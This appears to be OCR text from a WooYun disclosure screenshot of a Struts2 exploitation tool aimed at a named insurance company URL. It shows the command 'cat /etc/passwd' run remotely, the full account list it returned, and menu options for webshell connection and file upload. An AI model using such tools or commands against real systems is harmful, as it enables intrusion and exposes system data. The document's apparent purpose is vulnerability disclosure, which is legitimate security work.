 目标: http://proxy.tianan-insurance.com/extWeb/i.do 清空粘
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
weblogic:x:500:501::/home/weblogic:/bin/bash
yunwei:x:501:502::/home/yunwei:/bin/bash
www.wooyun.org